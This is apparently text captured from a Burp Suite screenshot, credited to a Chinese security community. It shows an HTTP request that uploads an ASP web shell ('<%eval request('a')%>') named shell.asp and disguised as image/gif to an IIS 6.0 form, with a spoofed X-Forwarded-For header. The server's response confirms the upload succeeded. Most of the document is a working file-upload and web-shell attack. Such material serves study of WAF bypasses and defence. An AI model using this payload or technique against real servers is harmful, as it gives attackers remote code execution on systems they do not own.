 Go
Cancel
< ▾
> ▾
Target: http://192.168.199.199
Request
Raw
Params
Headers
Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06; ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO; ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA; ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------4714631421141173021852555099
Content-Length: 238
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1"; filename="shell.asp"
Content-Type: image/gif
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 15:54:29 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=EPFBGAIBPNILPPNLFDCILIPA; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>
先知安全技术社区